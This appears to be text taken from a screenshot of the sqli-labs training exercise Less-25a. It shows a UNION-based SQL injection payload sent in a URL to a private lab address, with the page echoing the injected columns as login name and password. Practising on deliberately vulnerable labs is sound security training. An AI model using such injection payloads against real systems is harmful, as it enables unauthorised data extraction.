 192.168.232.154/Less-25a/?id=-1 union select 1,2,3
新手上路 常用网址 JD 京东商城 移动
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-25a
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -1 union select 1,2,3